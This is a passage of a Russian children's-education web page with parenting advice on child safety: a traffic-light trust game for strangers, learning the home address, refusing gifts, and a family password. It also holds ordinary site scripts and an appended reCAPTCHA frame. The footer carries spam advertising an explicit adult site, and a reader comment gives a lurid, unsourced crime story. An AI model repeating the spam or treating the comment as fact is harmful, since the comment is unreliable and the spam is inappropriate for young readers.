<p style="text-align: justify;">Незнакомцам нельзя не только открывать дверь, но и разговаривать с ними на улице, тем более куда-то идти с ними! Можно установить с ребенком по цветам светофора уровни доверия к людям:</p>
<ul>
<li style="text-align: justify;">ЗЕЛЕНЫЙ – это мама, папа, бабушка, дедушка и другие родственники;</li>
<li style="text-align: justify;">ЖЕЛТЫЙ – это друзья родителей, которых ребенок знает;</li>
<li style="text-align: justify;">КРАСНЫЙ – незнакомые люди.</li>
</ul>
<p style="text-align: justify;">Играя в «Светофор», вы сможете обезопасить малыша от непредвиденных ситуаций.</p>
<h2 style="text-align: justify;">Выучить с ребенком адрес проживания</h2>
<p style="text-align: justify;">Нужно четко знать адрес своего проживания. Если пока запомнить сложно, то на помощь придет распечатанная табличка с телефонами родителей и экстренных служб. В случае непредвиденной ситуации можно будет попросить о помощи.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2 style="text-align: justify;">Не брать подарки и конфеты у незнакомых людей</h2>
<p style="text-align: justify;">Взрослые, которые просто идут по своим делам, не будут звать чужого ребенка, чтобы угостить его конфеткой или что-то подарить. Важно объяснить, что такая ситуация является подозрительной, и если этот человек является «красным цветом светофора», то ни в коем случае нельзя ничего у него брать и куда-то с ним идти.</p>
<h2 style="text-align: justify;">Установить свой пароль</h2>
<p style="text-align: justify;">Если незнакомец утверждает, что знаком с родителями, можно заранее придумать пароль, который будут знать только близкие люди. И, поскольку правильного ответа чужой человек знать не будет, то можно смело делать вывод, что никуда с ним идти или брать что-то у него не стоит.</p>
<h2 style="text-align: justify;">Как можно чаще звонить родителям</h2>
<p style="text-align: justify;">Чтобы родители не волновались, позвоните им и скажите где вы, с кем и когда вернетесь. И не важно, сколько вам лет! Для мамы и папы вы всегда будете детьми, за которых они переживают. И поверьте, даже если вы уже живете самостоятельной жизнью, родители будут рады услышать ваш голос. Звоните им почаще&#8230;</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/iarriba" rel="nofollow">Катя</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="125629" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/roditelyam/chego-rebenok-ne-dolzhen-soobschat-postoronnim.html' title='5 опасных вопросов от взрослых, на которые ребенку не надо отвечать'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/12/imagetools1-3.jpg" class="wp-post-image" alt="5 опасных вопросов от взрослых, на которые ребенку не надо отвечать" ></span><span class="yarpp-thumbnail-title">5 опасных вопросов от взрослых, на которые ребенку не надо отвечать</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/roditelyam/kak-ne-izbalovat-rebenka-podarkami.html' title='5 важных правил, которые помогут не избаловать ребенка подарками'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/imagetools0-14.jpg" class="wp-post-image" alt="5 важных правил, которые помогут не избаловать ребенка подарками" ></span><span class="yarpp-thumbnail-title">5 важных правил, которые помогут не избаловать ребенка подарками</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/roditelyam/mama-kupi-sobaku-kak-obasnit-rebenku-cto-sejcas-ne-lucsee-vrema-zavodit-pitomca.html' title='Мама, купи собаку: как объяснить ребенку, что сейчас не лучшее время заводить питомца'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/blobid1564219474078-e1564405184384.jpg" class="wp-post-image" alt="Мама, купи собаку: как объяснить ребенку, что сейчас не лучшее время заводить питомца" ></span><span class="yarpp-thumbnail-title">Мама, купи собаку: как объяснить ребенку, что сейчас не лучшее время заводить питомца</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		10 основных правил безопасности, которые стоит объяснить своему ребенку: 1 комментарий	</h2>

	
	<ol class="comment-list">
				<li id="comment-1944" class="comment even thread-even depth-1">
			<article id="div-comment-1944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/07275fb15d47fa03835c41debd4e9c30?s=34&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/07275fb15d47fa03835c41debd4e9c30?s=68&#038;d=retro&#038;r=g 2x' class='avatar avatar-34 photo' height='34' width='34' decoding='async'/>						<b class="fn">Татьяна</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#comment-1944"><time datetime="2019-11-03T13:43:50+04:00">03.11.2019 в 13:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><!-- google_ad_section_start --> Которая может заманить Вас к в лапы своего сына маньяка &#8212; воспитанной ей же самой (матерью одиночкой) которому она в детстве будучи помощником адвоката показывала картинки с расчлененными телами!!! В большом количестве случаев у маньяков и педофилов &#8212; родители были моральными уродами. И правильно кстати Мэдиссон удивлялся как это он не стал маньяком от просмотра программы &#171;Криминальная Россия&#187; Совсем недавно эту серию видел. Хороша мамашка. Сама к сыночку девчонок привела. Потом разделала часть сварила, часть сама на мусор по ночам выносила.<!-- google_ad_section_end --> </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1944' data-commentid="1944" data-postid="125629" data-belowelement="div-comment-1944" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='125629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6c2d52eb0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html"
                title="Правила безопасности, которые нужно объяснить своему ребенку" target="_blank"
                &gtПравила безопасности, которые нужно объяснить своему ребенку&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/125629/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"68fe27f06d","post_id":"125629"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.620 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-07 22:06:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=22hbha1y68k
body_size: 48245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
